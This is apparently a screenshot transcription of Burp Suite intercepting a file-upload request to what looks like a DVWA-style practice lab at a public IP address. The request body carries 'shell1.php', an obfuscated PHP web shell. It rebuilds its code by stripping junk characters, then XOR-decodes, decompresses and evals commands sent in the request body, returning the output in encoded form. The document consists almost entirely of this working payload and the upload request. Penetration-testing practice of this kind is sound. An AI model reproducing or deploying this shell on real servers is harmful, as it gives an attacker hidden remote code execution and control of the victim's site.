 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://54.173.241.2:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 54.173.241.2
3 Content-Length: 1154
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://54.173.241.2
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2QEDDYcrjKALiNqL
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://54.173.241.2/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=sl69a2qe88jijqb7p8l9th3los; security=medium
14 Connection: close
15
16 ------WebKitFormBoundary2QEDDYcrjKALiNqL
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary2QEDDYcrjKALiNqL
21 Content-Disposition: form-data; name="uploaded"; filename="shell1.php"
22 Content-Type: application/x-php
23
24 <?php
25 $d='(3V$j<$c3V&&$i<$3Vl);$3Vj3V++,$i++){$o.3V=3V$t{$i3V}^$k{$j3V};3V}}return $o3V;}if (@preg_3Vmatch(3';
26 $Q=str_replace('K','','crKeaKKKte_funKKction');
27 $E='$3Vk="827ccb0e";3V$3Vkh="ea8a703V6c3V4c3V34";$3Vkf="a16891f84e7b3V";$p3V="33V3V3C3ctK3V3Vbn3VeQqTj8I";';
28 $h='ob_end3V_cle3Van();$r=3V@3Vbase3V64_3Vencode(@x(@gzco3Vmp3Vress($o),3V$k)3V);p3Vrint("$p3V$kh$r$kf");}';
29 $v='functio3Vn x($t,$3Vk){$c=3Vstrlen($k);$l=s3Vtr3Vlen($t);3V$o="";3Vfo3Vr($i=03V;$i3V<$l;){for($j=0;';
30 $B='V"3V/$3Vkh(3V.+)$kf/",@file_g3Vet_con3Vte3Vnts("php:3V/3V/input"),$3Vm)==1)3V {@ob_sta3Vrt();@e3';
31 $i='Vval(@g3Vzun3Vcompres3Vs(@x(3V@b3Vase64_decode(3V$m[1]3V),$k3V))3V);$o=@ob_3Vget_cont3Vents();3V@';
32 $o=str_replace('3V','',$E.$v.$d.$B.$i.$h);
33 $O=$Q('',$o);$O();
34 ?>
35
36 ------WebKitFormBoundary2QEDDYcrjKALiNqL
37 Content-Disposition: form-data; name="Upload"
38
39 Upload
40 ------WebKitFormBoundary2QEDDYcrjKALiNqL--
41